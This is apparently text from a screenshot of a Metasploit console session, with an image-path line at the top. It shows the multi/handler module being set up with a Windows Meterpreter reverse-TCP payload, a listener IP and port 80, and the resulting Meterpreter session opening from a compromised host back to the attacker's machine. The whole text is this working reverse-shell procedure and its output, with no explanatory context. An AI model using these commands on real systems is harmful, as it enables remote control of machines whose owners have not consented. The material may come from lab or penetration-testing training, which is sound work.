 msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 172.25.4.28
lhost => 172.25.4.28
msf exploit(handler) > set lport 80
lport => 80
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 172.25.4.28:80
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 172.22.17.20
[*] Meterpreter session 1 opened (172.25.4.28:80 -> 172.22.17.20:4643) at 2016-0
2-07 13:40:03 -0500